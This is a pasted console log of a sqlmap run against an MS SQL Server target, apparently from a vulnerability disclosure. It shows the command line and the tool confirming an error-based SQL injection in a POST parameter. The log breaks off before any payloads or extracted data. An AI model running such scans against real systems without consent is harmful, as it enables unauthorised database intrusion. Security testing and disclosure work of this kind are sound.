 C:\Python27\sqlmap>sqlmap.py -r 1.txt --technique=E --dbms "microsoft sql server
"
{1.0-dev-nongit-20141209}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:01:17
[20:01:17] [INFO] parsing HTTP request from '1.txt'
[20:01:17] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[20:01:19] [INFO] testing connection to the target URL
[20:01:19] [WARNING] heuristic (basic) test shows that (custom) POST parameter '
#1*' might not be injectable
[20:01:19] [INFO] testing for SQL injection on (custom) POST parameter '#1*'
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] y
[20:01:21] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[20:01:21] [INFO] (custom) POST parameter '#1*' is 'Microsoft SQL Server/Sybase
AND error-based - WHERE or HAVING clause' injectable
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] n
sqlmap identified the following injection points with a total of 4 HTTP(s) reque
sts:
---
www.wooyun.org